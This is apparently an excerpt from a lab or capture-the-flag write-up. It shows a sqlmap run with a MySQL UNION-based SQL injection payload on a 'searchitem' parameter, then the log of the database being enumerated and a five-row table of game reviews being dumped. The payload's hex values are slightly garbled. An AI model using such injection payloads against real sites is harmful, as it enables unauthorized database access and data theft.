 Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=test' UNION ALL SELECT NULL,NULL,CONCAT(0×71766a6271,0×566f7547477041537547756727878​4e6f6c43625745414d416675564863536b4951686c6b686b6d,0×7171787171)#
---
[00:27:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[00:27:34] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[00:27:34] [INFO] fetching current database
[00:27:34] [INFO] fetching tables for database: 'db'
[00:27:34] [INFO] fetching columns for table 'post' in database 'db'
[00:27:34] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat.
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say
that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering ac
ross any system. |